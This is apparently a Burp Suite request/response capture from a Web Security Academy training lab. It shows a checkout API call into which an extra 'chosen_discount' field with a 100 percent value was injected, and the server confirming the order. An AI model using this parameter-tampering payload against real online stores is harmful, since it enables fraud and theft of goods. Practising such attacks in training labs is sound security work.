 Request
Pretty Raw Hex \n
1 POST /api/checkout HTTP/2
2 Host: 0a09006204a41a9c8372a0a300da00f8.web-security-academy.net
3 Cookie: session=4WAtGOX9iESgNBlVwJDVUWeVBC6QEgmY
4 Content-Length: 174
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/146.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a09006204a41a9c8372a0a300da00f8.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a09006204a41a9c8372a0a300da00f8.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
21 "chosen_discount":{
22 "percentage":100
23 },
24 "chosen_products":[
25 {
26 "product_id":"1",
27 "quantity":1
28 }
29 ]
30 }
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 201 Created
2 Location: /cart/order-confirmation?order-confirmed=true
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Done